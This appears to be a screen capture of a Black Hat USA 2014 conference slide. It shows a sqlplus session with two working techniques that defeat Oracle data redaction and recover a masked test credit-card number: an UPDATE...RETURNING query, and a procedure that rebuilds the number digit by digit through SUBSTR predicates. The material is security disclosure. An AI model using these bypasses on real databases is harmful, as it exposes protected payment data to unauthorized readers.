 Administrator: C:\Windows\system32\cmd.exe - sqlplus /nolog
2 buffer varchar(30);
3 BEGIN
4 UPDATE blackhat.redactiontest
5 SET id = id
6 WHERE id = 1
7 RETURNING cc INTO buffer;
8 DBMS_OUTPUT.put_line('CC=' || buffer);
9 END;
10 /
CC=4111222233334444
PL/SQL procedure successfully completed.
SQL> rollback
2 ;
Rollback complete.
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
2 buf varchar(40);
3 t char;
4 x number;
5 i number;
6 c number;
7 begin
8 i := 0;
9 c := 1;
10 while c < 17 loop
11 select count(*) into x from blackhat.redactiontest where substr(cc,c,1)=to_char(i);
12 if x > 0 then
13 c := c+1;
14 buf := buf || to_char(i);
15 i := 0;
16 else
17 i := i+1;
18 end if;
19
20 end loop;
21 dbms_output.put_line('CC: ' || buf);
22 end;
23 /
Procedure created.
SQL> exec p_undoredaction;
CC: 4111222233334444
PL/SQL procedure successfully completed.
SQL>
black hat®
USA 2014
22:58
06/08/2014